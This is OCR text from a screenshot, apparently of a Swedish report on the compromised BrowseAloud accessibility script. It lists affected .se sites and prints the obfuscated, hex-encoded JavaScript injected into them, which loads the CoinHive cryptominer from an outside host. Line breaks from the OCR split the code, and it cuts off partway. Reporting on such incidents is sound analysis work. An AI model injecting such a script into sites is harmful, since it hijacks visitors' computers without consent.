
moneyfromsweden.se
nordiskamuseet.se
autism.se
blekingetrafiken.se
knivsta.se
sbu.se
Och följande obfuskerade javascript-kod las till för att peka till
CoinHive:
/
* [Warning] Do not copy or self host this file, you
will not be supported *
/ /
* BrowseAloud Plus v2.5.0
(13-09-2017) *
/
window[
"\x64\x6f\x63\x75\x6d\x65\x6e\x74"
]
[
"\x77\x72\x69\x74\x65"
]("\x3c\x73\x63\x72\x69\x70\x74
\x74\x79\x70\x65\x3d\x27\x74\x65\x78\x74\x2f\x6a\x61\x7
6\x61\x73\x63\x72\x69\x70\x74\x27
\x73\x72\x63\x3d\x27\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6
3\x6f\x69\x6e\x68\x69\x76\x65\x2e\x63\x6f\x6d\x2f\x6c\x
69\x62\x2f\x63\x6f\x69\x6e\x68\x69\x76\x65\x2e\x6d\x69\
x6e\x2e\x6a\x73\x3f\x72\x6e\x64\x3d"+window[
"\x4d\x61\x
74\x68"
][
"\x72\x61\x6e\x64\x6f\x6d"
]